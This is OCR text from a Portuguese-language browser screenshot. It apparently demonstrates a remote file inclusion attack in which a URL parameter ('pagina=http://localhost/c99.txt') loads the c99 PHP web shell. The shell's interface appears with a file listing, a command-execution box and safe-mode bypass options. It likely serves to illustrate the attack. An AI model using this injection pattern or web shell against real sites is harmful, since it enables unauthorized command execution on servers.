 localhost - phpshell - Windows Internet Explorer
http://localhost/index.php?pagina=http://localhost/c99.txt
Live Search
Arquivo Editar Exibir Favoritos Ferramentas Ajuda
Favoritos localhost - localhost - bdado... Sites Sugeridos Galeria do Web Slice
localhost - phpshell
Página Segurança Ferramentas
CHANGELOG.php 13.77 KB 21.01.2008 08:48:18 -rw-rw-rw-
COPYRIGHT.php 1.14 KB 21.01.2008 08:24:34 -rw-rw-rw-
CREDITS.php 11.93 KB 21.01.2008 08:24:34 -rw-rw-rw-
INSTALL.php 4.24 KB 30.12.2007 04:18:12 -rw-rw-rw-
LICENSE.php 17.4 KB 16.07.2007 05:13:02 -rw-rw-rw-
LICENSES.php 29.98 KB 21.01.2008 08:24:34 -rw-rw-rw-
configuration.php 1.7 KB 13.10.2010 15:19:26 -rw-rw-rw-
configuration.php-dist 3.22 KB 30.12.2007 04:18:12 -rw-rw-rw-
htaccess.txt 2.83 KB 02.01.2008 08:03:08 -rw-rw-rw-
index.php 162.23 KB 15.10.2010 19:04:31 -rw-rw-rw-
robots.txt 304 B 08.08.2006 01:21:34 -rw-rw-rw-
Select all Unselect all With selected: Confirm
:: Command execute ::
Enter: Select:
Execute Execute
:: Shadow's tricks :D ::
Useful Commands Kernel Info:
Kernel version Execute Windows NT ADMINIST- Search
Warning. Kernel may be alerted using higher levels
:: Preddy's tricks :D ::
Php Safe-Mode Bypass (Read Files) Php Safe-Mode Bypass (List Directories):
Concluído Internet 100%
Iniciar localhost - phpshell - ... PT 23:37